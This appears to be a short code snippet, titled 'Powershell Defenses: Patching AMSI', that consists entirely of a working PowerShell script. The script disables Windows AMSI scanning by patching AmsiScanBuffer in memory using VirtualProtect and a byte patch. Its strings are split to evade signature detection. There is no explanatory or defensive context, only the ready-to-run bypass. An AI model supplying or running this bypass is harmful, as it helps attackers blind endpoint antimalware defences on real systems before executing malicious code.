 Powershell Defenses: Patching AMSI
$Sys = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Sys
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)